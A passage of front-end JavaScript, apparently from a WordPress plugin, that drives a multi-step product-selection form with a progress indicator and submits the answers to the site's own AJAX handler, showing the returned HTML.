            event.preventDefault();
            if (currentSlideId < 9) {
                const previousSlide = document.getElementById('selection-' + currentSlideId);
                previousSlide.style.display = 'none';
                if ((currentSlideId === 4) && (container.option0.value === '0')) {
                    currentSlideId = currentSlideId + 3;
                } else {
                    currentSlideId++;
                }
                const currentSlide = document.getElementById('selection-' + currentSlideId);
                currentSlide.style.display = 'block';
                const point = document.getElementById('point' + currentSlideId);
                point.style.backgroundColor = 'red';

            } else if (currentSlideId === 9) {
                fetch(placen_ajax_handler.url, {
                    method: "POST",
                    body: new FormData(container)
                })
                .then(function(response) {
                    container.remove();
                    containerResult.style.display = 'block';
                    if (response.ok) {
                        return response.text();
                    } else {
                        return '<p class="text-center strong mt-5">Произошла ошибка!</p>';
                    }
                })
                .then(function(body) {
                    containerResult.innerHTML = body
                });
            }
        });

        footer.appendChild(buttonPrev);
        footer.appendChild(buttonNext);
        container.appendChild(footer);
    }

    function createLine(){
        const lineBlock = document.createElement("div");
        lineBlock.className = 'my-5';
        lineBlock.style.position = 'relative';
        const line = document.createElement("hr");
        lineBlock.appendChild(line);

        for (let i = 0; i <= 9; i++) {
            const point = document.createElement("div");
            point.id = 'point' + i;
            point.style.position = 'absolute';
            point.style.borderRadius = '100%';
            point.style.top = '-10px';
            point.style.left = i * 10.8 + '%';
            point.style.width = '20px';
            point.style.height = '20px';
            if (i == 0) {
                point.style.backgroundColor = 'red';
            } else if (i == 5 || i == 6) {
                point.style.backgroundColor = '#cccccc';
            } else {
                point.style.backgroundColor = '#beadd1';
           }
            lineBlock.appendChild(point);
        }
        container.prepend(lineBlock);
    }

    let currentSlideId = 0;

    const container = document.getElementById('placen-online-product-selection');
    const containerResult = document.getElementById('placen-online-product-selection-result');
    if ((container !== null) && (containerResult !== null)) {

        containerResult.style.display = 'none';

        createLine();
    
        let index = 0;
        for (const obj of base) {
            createSlide(obj, index);
            index++;
        }
    
        createButtons();
    
        container.onchange = function(){
            if (currentSlideId === 0) {
                for(let i = 5; i <= 6; i++) {
                    const point = document.getElementById('point' + i);
                    if (container.option0.value === '1') {
                        point.style.backgroundColor = '#beadd1';
                    } else {
                        point.style.backgroundColor = '#cccccc';
                    }
                }
            }
        };
    }
});
